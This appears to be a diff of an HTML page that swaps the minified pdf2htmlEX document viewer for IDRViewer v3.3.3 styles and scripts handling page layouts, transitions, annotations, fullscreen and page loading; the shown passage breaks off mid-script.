-c[1])break}g=f-1;0>g&&(g=0);var g=h[g].page,k=g.clientWidth,f=g.clientHeight,l=g.offsetLeft+g.clientLeft,m=c[0]-l;0>m?m=0:m>k&&(m=k);k=g.offsetTop+g.clientTop;c=c[1]-k;0>c?c=0:c>f&&(c=f);for(f=0;f<d;++f)h[f].rescale(a);b.scrollLeft+=m/e*a+g.offsetLeft+g.clientLeft-m-l;b.scrollTop+=c/e*a+g.offsetTop+g.clientTop-c-k;this.schedule_render(!0)},fit_width:function(){var a=this.cur_page_idx;this.rescale(this.container.clientWidth/this.pages[a].width(),!0);this.scroll_to(a)},fit_height:function(){var a=this.cur_page_idx;
-this.rescale(this.container.clientHeight/this.pages[a].height(),!0);this.scroll_to(a)},get_containing_page:function(a){for(;a;){if(a.nodeType===Node.ELEMENT_NODE&&a.classList.contains(CSS_CLASS_NAMES.page_frame)){a=get_page_number(a);var b=this.page_map;return a in b?this.pages[b[a]]:null}a=a.parentNode}return null},link_handler:function(a){var b=a.target,c=b.getAttribute("data-dest-detail");if(c){if(this.config.view_history_handler)try{var e=this.get_current_view_hash();window.history.replaceState(e,
-"","#"+e);window.history.pushState(c,"","#"+c)}catch(h){}this.navigate_to_dest(c,this.get_containing_page(b));a.preventDefault()}},navigate_to_dest:function(a,b){try{var c=JSON.parse(a)}catch(e){return}if(c instanceof Array){var h=c[0],d=this.page_map;if(h in d){for(var f=d[h],h=this.pages[f],d=2,g=c.length;d<g;++d){var k=c[d];if(null!==k&&"number"!==typeof k)return}for(;6>c.length;)c.push(null);var g=b||this.pages[this.cur_page_idx],d=g.view_position(),d=transform(g.ictm,[d[0],g.height()-d[1]]),
-g=this.scale,l=[0,0],m=!0,k=!1,n=this.scale;switch(c[1]){case "XYZ":l=[null===c[2]?d[0]:c[2]*n,null===c[3]?d[1]:c[3]*n];g=c[4];if(null===g||0===g)g=this.scale;k=!0;break;case "Fit":case "FitB":l=[0,0];k=!0;break;case "FitH":case "FitBH":l=[0,null===c[2]?d[1]:c[2]*n];k=!0;break;case "FitV":case "FitBV":l=[null===c[2]?d[0]:c[2]*n,0];k=!0;break;case "FitR":l=[c[2]*n,c[5]*n],m=!1,k=!0}if(k){this.rescale(g,!1);var p=this,c=function(a){l=transform(a.ctm,l);m&&(l[1]=a.height()-l[1]);p.scroll_to(f,l)};h.loaded?
-c(h):(this.load_page(f,void 0,c),this.scroll_to(f))}}}},scroll_to:function(a,b){var c=this.pages;if(!(0>a||a>=c.length)){c=c[a].view_position();void 0===b&&(b=[0,0]);var e=this.container;e.scrollLeft+=b[0]-c[0];e.scrollTop+=b[1]-c[1]}},get_current_view_hash:function(){var a=[],b=this.pages[this.cur_page_idx];a.push(b.num);a.push("XYZ");var c=b.view_position(),c=transform(b.ictm,[c[0],b.height()-c[1]]);a.push(c[0]/this.scale);a.push(c[1]/this.scale);a.push(this.scale);return JSON.stringify(a)}};
-pdf2htmlEX.Viewer=Viewer;})();
-</script>
-<script>
-try{
-pdf2htmlEX.defaultViewer = new pdf2htmlEX.Viewer({});
-}catch(e){}
-</script>
+<!-- v3.3.3 -->
+<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
+<meta charset="utf-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1" />
 <title></title>
+<style type="text/css">/* Layout Styles */ .page { display:block; position: relative; overflow: hidden; background-color: white; } .page[data-visible="true"].page[data-state="unloaded"]:after, .page[data-visible="true"].page[data-state="loading"]:after, .page[data-visible="true"].page[data-state="hidden"]:after { position: absolute; top: 50%; left: 50%; margin: -12px 0 0 -12px; border: 4px solid #bbb; border-top: 4px solid #3c9fe1; border-radius: 50%; width: 20px; height: 20px; animation: spin 1s linear infinite; content: ""; } .page-inner { -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; } @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } } #idrviewer { overflow: auto; line-height: 0; margin: 0; padding: 0; -webkit-overflow-scrolling: touch; } #overlay { width: 100%; height: 100%; position: absolute; z-index: 10; visibility: hidden; } #overlay.panning { visibility: visible; cursor: all-scroll; cursor: -moz-grab; cursor: -webkit-grab; cursor: grab; } #overlay.panning.mousedown { cursor: all-scroll; cursor: -moz-grabbing; cursor: -webkit-grabbing; cursor: grabbing; } /* Highlight Style */ .highlight { background-color: #FFFF0088; } .highlight.selected { background-color: #FFA50088; } /* Presentation Layout */ .layout-presentation .page { visibility: hidden; position: absolute; } .layout-presentation .page.current { visibility: visible !important; z-index: 1; /* Fix selection in IE/Edge */ } /* Continuous Layout */ .layout-continuous .page { margin: 0 auto 10px; } .layout-continuous .page:last-child { margin: 0 auto 0; } /* Magazine Layout */ .layout-magazine .page { visibility: hidden; position: absolute; } .layout-magazine .page.current { visibility: visible !important; z-index: 1; /* Fix selection in IE/Edge */ } /* Slide Transition */ .layout-presentation.transition-slide .page { -webkit-transition: opacity 0.2s, -webkit-transform 0.4s; transition: opacity 0.2s, transform 0.4s; opacity: 0; visibility: visible !important; } .layout-presentation.transition-slide .page.current { visibility: visible !important; opacity: 1; } .layout-presentation.transition-slide .page.after { visibility: visible !important; -webkit-transform: translateX(130%); transform: translateX(130%); -webkit-transition-delay: 0.1s, 0s; transition-delay: 0.1s, 0s; } .layout-presentation.transition-slide .page.before { visibility: visible !important; -webkit-transform: translateX(-130%); transform: translateX(-130%); -webkit-transition-delay: 0.1s, 0s; transition-delay: 0.1s, 0s; } .isR2L.layout-presentation.transition-slide .page.after { -webkit-transform: translateX(-130%); transform: translateX(-130%); } .isR2L.layout-presentation.transition-slide .page.before { -webkit-transform: translateX(130%); transform: translateX(130%); } /* Fade Transition */ .layout-presentation.transition-fade .page { -webkit-transition: visibility 0.5s, opacity 0.5s; transition: visibility 0.5s, opacity 0.5s; opacity: 1; } .layout-presentation.transition-fade .page.prev, .layout-presentation.transition-fade .page.next { opacity: 0; z-index: 2; } /* Flip Transition */ .layout-presentation.transition-flip > div > div { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: 1000px; perspective: 1000px; } .layout-presentation.transition-flip .page { -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; -webkit-backface-visibility: hidden; backface-visibility: hidden; } .layout-presentation.transition-flip .page.before { -webkit-transform: rotateY(-180deg); transform: rotateY(-180deg); } .layout-presentation.transition-flip .page.after { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); } .layout-presentation.transition-flip .next, .layout-presentation.transition-flip .prev { visibility: visible; } /* Throw Transition */ .layout-presentation.transition-throw .page { opacity: 0; -webkit-transition: -webkit-transform 0.5s, opacity 0.5s; transition: transform 0.5s, opacity 0.5s; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; } .layout-presentation.transition-throw .page.current { visibility: visible !important; z-index: 3; opacity: 1; } .layout-presentation.transition-throw .page.prev { visibility: visible !important; opacity: 0; z-index: 4; } .layout-presentation.transition-throw .page.prev:nth-child(even) { -webkit-transform: translate(100%, -100%) rotate(240deg); transform: translate(100%, -100%) rotate(240deg); } .layout-presentation.transition-throw .page.prev:nth-child(odd) { -webkit-transform: translate(-100%, -100%) rotate(-240deg); transform: translate(-100%, -100%) rotate(-240deg); } .layout-presentation.transition-throw .page.next { visibility: visible !important; -webkit-transform: none; transform: none; opacity: 1; z-index: 2; } /* Magazine Transition */ .layout-magazine.transition-magazine > div > div { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: 3000px; perspective: 3000px; } .layout-magazine.transition-magazine .page { -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; -webkit-backface-visibility: hidden; backface-visibility: hidden; } :not(.isR2L).layout-magazine.transition-magazine .page:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page:nth-child(even) { -webkit-transform-origin: left top 0; transform-origin: left top 0; } :not(.isR2L).layout-magazine.transition-magazine .page:nth-child(even), .isR2L.layout-magazine.transition-magazine .page:nth-child(odd) { -webkit-transform-origin: right top 0; transform-origin: right top 0; } .layout-magazine.transition-magazine .page.current, :not(.isR2L).layout-magazine.transition-magazine .page.prev:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.next:nth-child(odd), :not(.isR2L).layout-magazine.transition-magazine .page.before:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.after:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.next:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.prev:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.after:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.before:nth-child(even) { -webkit-transform: none !important; transform: none !important; } :not(.isR2L).layout-magazine.transition-magazine .page.before:nth-child(odd), :not(.isR2L).layout-magazine.transition-magazine .page.prev:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.after:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.next:nth-child(even) { -webkit-transform: rotateY(-180deg); transform: rotateY(-180deg); z-index: 3; } :not(.isR2L).layout-magazine.transition-magazine .page.after:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.next:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.before:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.prev:nth-child(odd){ -webkit-transform: rotateY(180deg); transform: rotateY(180deg); z-index: 3; } .layout-magazine.transition-magazine .page.prev, .layout-magazine.transition-magazine .page.next { visibility: visible; } .layout-magazine.transition-magazine .page.current { z-index: 2; } </style>
+<style type="text/css">body { margin: 0; padding: 0; } /* Viewer panel */ #idrviewer { transition-timing-function: ease; transition-duration: 200ms; top: 45px; bottom: 0; left: 0; right: 0; position: absolute; } @media (min-width: 800px) { .sidebar-open #idrviewer { left: 350px; } } .light-theme #idrviewer { background: #fafafa none repeat scroll 0 0; } .dark-theme #idrviewer { background: #666 none repeat scroll 0 0; } .page { box-shadow: 1px 1px 4px rgba(120, 120, 120, 0.5); } /* Shared utilities */ .is-mobile .mobile-hidden { display: none; } .hidden { display: none; } /* Menu bars */ #controls { height: 45px; position: fixed; text-align: center; top: 0; left: 0; right: 0; display: flex; justify-content: space-between; box-sizing: border-box; } #controls > div { display: flex; align-self: center; } #controls-left { justify-content: start; padding-left: 5px; } #controls-center { justify-content: center; } #controls-right { justify-content: flex-end; padding-right: 5px; } #controls select { height: 25px; } .btn { border: 0 none; height: 30px; padding: 0; width: 30px; background-color: transparent; display: inline-block; margin: 0 5px 0; cursor: pointer; } .btn svg { filter: drop-shadow(0 0 1px #595959); } #pgCount { font-family: Arial,serif; font-size: 15px; margin-left: 5px; } #pgCount, .btn, #controls select { align-self: center; color: white; fill: currentColor; } #controls select { border-radius: 5px; } #btnSelect, #btnZoomOut, #btnView { margin-left: 20px; } #btnGo { width: 55px; } #btnView { width: 105px; } #btnZoom { width: 95px; } body:fullscreen .icon-fullscreen, body:not(:fullscreen) .icon-fullscreen-exit { display: none; } .light-theme .icon-theme-light, .dark-theme .icon-theme-dark { display: none; } #btnSideToggle, #btnBookmarks, #btnSearch, #btnSelect { padding: 2px; } #btnThemeToggle, #btnThumbnails, #btnMove { padding: 3px; } .light-theme .controls { background: #9eacba none repeat scroll 0 0; border-bottom: 1px solid #7b8793; } .dark-theme .controls { background: #444 none repeat scroll 0 0; border-bottom: 1px solid #000; } .light-theme #pgCount, .light-theme .btn { text-shadow: 0 0 1px #595959; } .dark-theme #pgCount { opacity: 0.8; } .dark-theme .btn { opacity: 0.7; } .light-theme .btn:hover { opacity: 0.6; } .dark-theme .btn:hover { opacity: 0.95; } .light-theme .btn.disabled { opacity: 0.4; } .dark-theme .btn.disabled { opacity: 0.2; } .light-theme #controls select { background-color: #9aa8b6; border: 1px solid #7b8793; } .dark-theme #controls select { background-color: #656565; border: 1px solid #000; } /* Sidebar */ #sidebar { transition-timing-function: ease; transition-duration: 200ms; top: 45px; bottom: 0; position: absolute; overflow: hidden; z-index: 999; left: -350px; width: 350px; } .sidebar-open #sidebar { left: 0; } #sidebar-controls { height: 45px; display: flex; padding-left: 5px; box-sizing: border-box; } #sidebar-content { top: 45px; bottom: 0; left: 0; right: 0; position: absolute; background-color: #eee; } #sidebar-content>div { overflow-y: scroll; -webkit-overflow-scrolling: touch; height: 100%; } .light-theme #sidebar { border-right: 1px solid #7b8793; } .dark-theme #sidebar { border-right: 1px solid #000; } /* Thumbnails panel */ .thumbnail { cursor: pointer; display: block; padding: 8px 0; margin: 0 auto; text-align: center; } .thumbnail img{ max-width: 160px; max-height: 100%; border-radius: 5px; border: 1px solid #bbb; } .currentPageThumbnail, .thumbnail:hover { background-color: #ddd; } .currentPageThumbnail img, .thumbnail:hover img { border: 1px solid #999; } .spinner { border: 6px solid #bbb; border-top: 6px solid #3c9fe1; border-radius: 50%; width: 30px; height: 30px; margin: 0 auto; } .spinning { animation: spin 1s linear infinite; } @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } } /* Bookmarks panel */ #bookmarks-panel .bookmark-container { padding: 0; margin: 5px 0; font-family: Arial,serif; font-size: 15px; } #bookmarks-panel .bookmark-container .bookmark-item { margin: 0 5px 0 20px; position: relative; } #bookmarks-panel .bookmark-container .bookmark-item.parent > .toggle { display: list-item; position: absolute; left: -18px; border-radius: 4px; /* To centre the list marker inside this element, as it has an unchangeable 6px right margin, we'll compensate by setting a 6px left padding in here */ padding-left: 6px; width: fit-content; list-style-position: inside; list-style-type: disclosure-closed; /* Needed to align the marker vertically with the text */ line-height: 1.7; cursor: pointer; } #bookmarks-panel .bookmark-container .bookmark-item.parent.open > .toggle { list-style-type: disclosure-open; } #bookmarks-panel .bookmark-container .bookmark-item.parent .bookmark-container { display: none; } #bookmarks-panel .bookmark-container .bookmark-item.parent.open > .bookmark-container { display: initial; } #bookmarks-panel .bookmark-container .bookmark-item a { border-radius: 4px; padding: 5px; display: list-item; list-style-type: none; color: #333; text-decoration: none; cursor: pointer; } #bookmarks-panel .bookmark-container .bookmark-item .toggle:hover, #bookmarks-panel .bookmark-container .bookmark-item a:hover { background-color: #ddd; } /* Search panel */ #search-panel { font-family: Arial, sans-serif; font-size: 14px; } #search-panel * { color: #333; } #search-panel .searchOption *, #search-panel #searchResults, #search-panel #searchResults a { margin: 5px; } #search-panel .search-head-wrap { display: flex; flex-direction: column; position: sticky; top: 0; background-color: #eee; } #search-panel .search-head-wrap .search-input-wrap { display: flex; align-items: center; width: 288px; height: 30px; margin: 20px auto 10px; border-radius: 5px; border: 1px solid #666; color: black; background-color: white; } #search-panel .search-head-wrap .search-input-wrap #searchInput { display: block; flex-grow: 1; padding: 5px; min-width: 0; border: unset; background-color: unset; } #search-panel .search-head-wrap .search-input-wrap #searchInput:focus-visible { border: unset; outline: unset; } #search-panel .search-head-wrap .search-input-wrap .search-count { display: flex; flex-wrap: nowrap; flex-direction: row; margin-right: 5px; cursor: default; user-select: none; font-size: 15px; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap { display: contents; height: 100%; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button { width: auto; height: 100%; padding: unset; background-color: unset; border: unset; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:hover { background-color: rgba(0, 0, 0, 0.2); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:disabled { cursor: default; fill: #666666; background-color: rgba(0, 0, 0, 0.1); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:disabled:hover { background-color: rgba(0, 0, 0, 0.1); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button svg { width: auto; height: 100%; flex: none; } #search-panel .search-head-wrap .searchOption { margin: 0 20px; display: block; } #search-panel hr { margin: 18px 5px 0; } #search-panel .result { text-decoration: none; display: block; word-wrap: break-word; } #search-panel .result:hover { background-color: #ddd; } /* Print styles */ @media print { #controls { display: none; } #idrviewer { overflow: visible; } .page { box-shadow: none; } .page:not([data-state="loaded"]) { display: none; } } </style>
+<script defer>(()=>{var e={661:()=>{!function(){"use strict";if("file:"===location.protocol)return void console.log("Annotations functionality is not available when loading from the file:// protocol.");const e=function(){const e={},t=[];let n,o,r=[];const i=function(e){const r=document.getElementById("page"+e),i=document.createElement("div");i.className="page-inner",i.setAttribute("style","position: absolute; pointer-events: none;"),i.style.width=r.style.width,i.style.height=r.style.height,r.appendChild(i),t[e]=i;for(let t=0;t<n.length;t++)if(n[t].page===e){const e=n[t].annotations;for(let t=0;t<e.length;t++)a(i,e[t],o)}};let a;return IDRViewer.on("ready",(function(e){o=e;const t=e.url||"",a=new XMLHttpRequest;a.open("GET",t+"annotations.json",!0),a.onload=function(){a.status>=200&&a.status<400&&(n=JSON.parse(a.responseText).pages,function(){if(r.length){for(let e=0;e<r.length;e++)i(r[e]);r=[]}}())},a.send()})),IDRViewer.on("pageload",(function(e){n?i(e.page):r.push(e.page)})),IDRViewer.on("pageunload",(function(e){t[e.page]&&(t[e.page].parentNode.removeChild(t[e.page]),t[e.page]=null)})),e.setLoadFunction=function(e){a=e},e}(),t=function(){const e={},t={click:[],mouseover:[],mouseout:[],touchstart:[],setup:[]};return e.register=function(e,n,o){for(let r=0;r<e.length;r++)for(let i=0;i<n.length;i++)t[n[i]].push({type:e[r],handler:o})},e.onclick=function(e,n){for(let o=0;o<t.click.length;o++)e.type===t.click[o].type&&t.click[o].handler.onclick.apply(this,[e,n])},e.onmouseover=function(e,n){for(let o=0;o<t.mouseover.length;o++)e.type===t.mouseover[o].type&&t.mouseover[o].handler.onmouseover.apply(this,[e,n])},e.onmouseout=function(e,n){for(let o=0;o<t.mouseout.length;o++)e.type===t.mouseout[o].type&&t.mouseout[o].handler.onmouseout.apply(this,[e,n])},e.ontouchstart=function(e,n){for(let o=0;o<t.touchstart.length;o++)e.type===t.touchstart[o].type&&t.touchstart[o].handler.ontouchstart.apply(this,[e,n])},e.onsetup=function(e,n){for(let o=0;o<t.setup.length;o++)e.type===t.setup[o].type&&t.setup[o].handler.onsetup.apply(this,[e,n])},e}(),n=function(){let e,t;return{play:function(n,o){e&&!e.ended&&!e.paused&&(e.pause(),o===t)||(t=o,e=new Audio(n),e.play())}}}();!function(){const e={};let o;IDRViewer.on("ready",(function(e){o=e.pagecount})),e.onsetup=function(e){if(e.action&&"URI"===e.action.type){const t=document.createElement("a");t.href=e.action.uri,t.title=e.action.uri,t.target="_blank",t.style.position="absolute",t.style.width="100%",t.style.height="100%",this.appendChild(t)}},e.onmouseout=function(){this.style.backgroundColor=""},e.onmouseover=function(e){this.style.backgroundColor="rgba(255, 255, 0, 0.25)",e.action&&"URI"!==e.action.type&&(this.style.cursor="pointer")},e.onclick=function(e,t){if(e.action)switch(e.action.type){case"GoTo":IDRViewer.goToPage(e.action.page,e.action.zoom);break;case"Named":switch(e.action.name){case"NextPage":IDRViewer.next();break;case"PrevPage":IDRViewer.prev();break;case"FirstPage":IDRViewer.goToPage(1);break;case"LastPage":o&&IDRViewer.goToPage(o)}break;case"Sound":n.play((t.url||"")+e.action.sound,e.objref);break;case"Launch":t.enableLaunchActions&&window.open("../"+e.action.target,"_blank")}},t.register(["Link","Widget","TextLink"],["click","mouseover","mouseout","setup"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){e.sound&&n.play((t.url||"")+e.sound,e.objref)}};t.register(["Sound"],["click","mouseover"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){const n=document.createElement("a");n.href=(t.url||"")+e.attachment,n.download=e.filename,n.target="_blank",document.body.appendChild(n),n.click(),document.body.removeChild(n)}};t.register(["FileAttachment"],["click","mouseover"],e)}(),function(){const e={};let n,o;const r=function(e){if(e.contents&&e.objref){const t=document.querySelector("[data-objref='"+e.objref+"']").getBoundingClientRect(),n=(t.right-t.left)/2+t.left,o=t.bottom,r=document.createElement("div");r.dataset.parentRef=e.objref,r.setAttribute("style","position: fixed; width: 300px; min-height: 200px; left: "+(n-150)+"px; top: "+(o+5)+"px; background-color: #FFFFEF; border-radius: 10px; border: 1px #bbb solid; padding: 10px; box-sizing: border-box; font-family: Arial;");const i=document.createElement("p");e.title&&(i.innerText=e.title),i.setAttribute("style","font-weight: bold; margin: 0;");const a=document.createElement("p");return e.contents&&(a.innerText=e.contents),r.appendChild(i),r.appendChild(a),document.body.appendChild(r),r}return null};e.onmouseover=function(e){o||(n?(n.parentNode.removeChild(n),n=null):n=r(e))},e.onmouseout=function(){n&&(n.parentNode.removeChild(n),n=null)},e.onclick=function(e){if(o)if(n){const t=n.dataset.parentRef;n.parentNode.removeChild(n),n=null,t!==e.objref&&(n=r(e))}else n=r(e)},e.ontouchstart=function(){o=!0},t.register(["Text","Line","Square","Circle","Polygon","PolyLine","Highlight","Underline","Squiggly","StrikeOut","Stamp","Caret","Ink","FileAttachment","Redact","Projection"],["click","mouseover","mouseout","touchstart"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){if(e.richmedia.length){const n=e.richmedia[0].type.startsWith("video"),o=document.createElement(n?"video":"audio");o.setAttribute("style","position: absolute; object-fit: fill; pointer-events: auto;"),o.setAttribute("controls",""),o.setAttribute("autoplay",""),o.style.left=e.bounds[0]+"px",o.style.top=e.bounds[1]+"px",n?o.style.width=e.bounds[2]+"px":o.style.minWidth=e.bounds[2]+"px",o.style.height=e.bounds[3]+"px",o.title=e.type,o.dataset.objref=e.objref;for(let n=0;n<e.richmedia.length;n++){const r=document.createElement("source");r.setAttribute("src",(t.url||"")+e.richmedia[n].src),r.setAttribute("type",e.richmedia[n].type),o.appendChild(r)}this.parentNode.replaceChild(o,this)}}};t.register(["RichMedia"],["click","mouseover"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){var n;e.action&&("video/mp4"===(n=e.action.media.type)||"audio/mpeg"===n?function(e,t){const n=document.createElement(e.action.media.type.substr(0,5));if(n.setAttribute("style","position: absolute; pointer-events: auto;"),n.setAttribute("controls","controls"),n.style.left=e.bounds[0]+"px",n.style.top=e.bounds[1]+"px",n.title=e.type,n.dataset.objref=e.objref,"video/mp4"===e.action.media.type){n.style.objectFit="fill",n.style.width=e.bounds[2]+"px",n.style.height=e.bounds[3]+"px";const o=document.createElement("source");o.setAttribute("src",(t.url||"")+e.action.media.src),o.setAttribute("type",e.action.media.type),n.appendChild(o)}else"audio/mpeg"===e.action.media.type&&n.setAttribute("src",(t.url||"")+e.action.media.src);this.parentNode.replaceChild(n,this),n.play()}(e,t):function(e,t){const n=document.createElement("a");n.href=(t.url||"")+e.action.media.src,e.action.media.filename&&(console.log(JSON.stringify(e.action.media)),n.download=e.action.media.filename),n.target="_blank",document.body.appendChild(n),n.click(),document.body.removeChild(n)}(e,t))}};t.register(["Screen"],["click","mouseover"],e)}(),e.setLoadFunction((function(e,n,o){const r=document.createElement("div");r.setAttribute("style","position: absolute; pointer-events: auto; -webkit-user-select: none;"),r.style.left=n.bounds[0]+"px",r.style.top=n.bounds[1]+"px",r.style.width=n.bounds[2]+"px",r.style.height=n.bounds[3]+"px",n.objref&&(r.dataset.objref=n.objref),n.appearance&&(r.style.backgroundImage="url('"+n.appearance+"')",r.style.backgroundSize="100% 100%"),e.appendChild(r),r.addEventListener("click",(function(){t.onclick.apply(this,[n,o])})),r.addEventListener("mouseover",(function(){t.onmouseover.apply(this,[n,o])})),r.addEventListener("mouseout",(function(){t.onmouseout.apply(this,[n,o])})),r.addEventListener("touchstart",(function(){t.ontouchstart.apply(this,[n,o])})),t.onsetup.apply(r,[n,o])}))}()},106:()=>{!function(){"use strict";const e={isFullscreenEnabled:function(){return document.fullscreenEnabled||document.msFullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled},isFullscreen:function(){return!!(document.fullscreenElement||document.msFullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)},toggleFullScreen:function(){this.isFullscreen()?(document.exitFullscreen||document.msExitFullscreen||document.mozCancelFullScreen||document.webkitCancelFullScreen).call(document):(document.body.requestFullscreen||document.body.msRequestFullscreen||document.body.mozRequestFullScreen||document.body.webkitRequestFullscreen).call(document.body)}};for(let t in e)e.hasOwnProperty(t)&&(IDRViewer[t]=e[t]);["fullscreenchange","MSFullscreenChange","mozfullscreenchange","webkitfullscreenchange"].forEach((function(t){document.addEventListener(t,(function(){IDRViewer.fire("fullscreenchange",{isFullscreen:e.isFullscreen()})}))}))}()},537:(e,t)=>{var n;!function(){"use strict";const o={LAYOUT_PRESENTATION:"presentation",LAYOUT_MAGAZINE:"magazine",LAYOUT_CONTINUOUS:"continuous",SELECT_SELECT:"select",SELECT_PAN:"pan",ZOOM_SPECIFIC:"specific",ZOOM_ACTUALSIZE:"actualsize",ZOOM_FITWIDTH:"fitwidth",ZOOM_FITHEIGHT:"fitheight",ZOOM_FITPAGE:"fitpage",ZOOM_AUTO:"auto"};let r,i,a,s,l,c,u=1,d=0,h=!1;const g=[];o.setup=function(e){e||(e=IDRViewer.config),h=!0,s=e.bounds,d=e.pagecount,l=void 0!==e.paddingX?e.paddingX:5,c=void 0!==e.paddingY?e.paddingY:5,(u<1||u>d)&&(u=1),i=document.getElementById("idrviewer");const t=document.createElement("div");t.style.position="relative",t.style.display="inline-block",t.style.verticalAlign="middle",t.style.minWidth="100%",t.style.lineHeight="normal",t.style.overflow="hidden",i.appendChild(t),r=document.createElement("div"),r.id="contentContainer",r.style.transform="translateZ(0)",r.style.padding=c+"px "+l+"px",t.appendChild(r);for(let e=1;e<=d;e++){const t=document.createElement("div");t.id="page"+e,t.setAttribute("style","width: "+s[e-1][0]+"px; height: "+s[e-1][1]+"px;"),t.className="page",r.appendChild(t),g[e]=t}b.setup(),p.setup(),f.setup(e.pageType,e.url),m.setup(!!e.isR2L),v.setup(),a.goToPage(u),p.setPage(u,!0);const n={selectMode:b.currentSelectMode,isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),layout:a.toString(),availableLayouts:m.getAvailableLayouts(),isFirstPage:1===u,isLastPage:a.isLastPage(u)};for(let t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);n.page=u,o.fire("ready",n)};const f=function(){const e={},t="file:"===location.protocol,n=[];let o,r,i,a=!1,l="";e.setup=function(e,n){i="svgz"===e,r=i||"svg"===e,n&&(l=n),t&&!r&&console.log("Cannot load pages using AJAX over the file:// protocol. Falling back to iframes (some features may not be available).");const a=document.createElement("style");a.setAttribute("type","text/css"),document.head.appendChild(a),o=a.sheet,r&&window.addEventListener("mousedown",(function(e){0===e.button&&u(window)}))},e.clearSelection=function(){r?u(window):c(window)};const c=function(e){try{e.getSelection?e.getSelection().empty?e.getSelection().empty():e.getSelection().removeAllRanges&&e.getSelection().removeAllRanges():e.document.selection&&e.document.selection.empty()}catch(e){}},u=function(e){try{c(e);for(let e=1;e<=d;e++)p.isVisible(e)&&c(g[e].firstChild.contentDocument)}catch(e){}},h=function(e,t){const n=document.createElement("iframe");n.setAttribute("class","page-inner"),n.setAttribute("src",l+e+".html"),n.setAttribute("tabindex","-1"),n.setAttribute("style","width: "+s[e-1][0]+"px; height: "+s[e-1][1]+"px; position: absolute; border: 0;"),n.onload=t,g[e].appendChild(n)};return e.show=function(e){g[e].firstChild.style.display="block"},e.hide=function(e){g[e].firstChild.style.display="none"},e.load=function(e,c){r?function(e,t){const n=function(){this.removeEventListener("load",n);try{this.contentDocument.addEventListener("mousedown",(function(e){0===e.button&&u(window)}))}catch(e){}t()},o=document.createElement("object");o.setAttribute("width",""+s[e-1][0]),o.setAttribute("height",""+s[e-1][1]),o.setAttribute("data",l+e+(i?".svgz":".svg")),o.setAttribute("type","image/svg+xml"),o.setAttribute("class","page-inner"),o.setAttribute("style","position: absolute"),o.addEventListener("load",n),g[e].appendChild(o)}(e,c):t?h(e,c):function(e,t){const r=new XMLHttpRequest;r.open("GET",l+e+".html",!0),r.onload=function(){r.status>=200&&r.status<400?function(e,t,r){const i=document.createElement("div");i.innerHTML=e;const s=i.querySelector("#p"+t);s.style.margin="0",s.style.overflow="hidden",s.style.position="absolute";const c=function(){this&&this.removeEventListener("load",c),r()},u=s.querySelector("#pdf"+t);u.setAttribute("tabindex","-1");const d=u.getAttribute("data")||u.getAttribute("src");if(d&&u.addEventListener("load",c),l){let e=u.getAttribute("data");e?u.setAttribute("data",l+e):(e=u.getAttribute("src"),e&&-1===e.indexOf("base64")&&u.setAttribute("src",l+e))}const h=s.querySelector("#fonts"+t);if(h){const e=h.innerHTML;h.parentNode.removeChild(h),e.match(/@font-face\s*{[\s\S]*?}/g).forEach((function(e){-1===n.indexOf(e)&&(n.push(e),o.insertRule(e.replace('url("','url("'+l),o.cssRules.length))}))}const f=s.querySelector(".shared-css");f&&(f.parentNode.removeChild(f),a||(document.head.appendChild(f),a=!0)),y.addClass(s,"page-inner"),g[t].appendChild(s),d||c()}(r.responseText,e,t):h(e,t)},r.onerror=function(){h(e,t)},r.send()}(e,c)},e.unload=function(e){g[e].removeChild(g[e].firstChild)},e}(),p=function(){const e="loading",t="hidden",n="unloaded",r="loaded",i={},a=[];let s,l,c,u=0,h=0;i.setup=function(){c=d;for(let e=1;e<=d;e++)a[e]=n,g[e].dataset.state=n};const p=function(e,t){m(a[e],t),a[e]=t,g[e].dataset.state=t},m=function(o,i){switch(o){case e:u--;break;case r:h--;break;case t:break;case n:c--}switch(i){case e:u++;break;case r:h++;break;case t:break;case n:c++}},b=function(e){return a[e]===r},v=function(e){return a[e]===r||a[e]===t},y=function(e){a[e]===r&&(p(e,t),f.hide(e))},w=function(i){if(a[i]===t&&(p(i,r),f.show(i)),a[i]===n){p(i,e);const 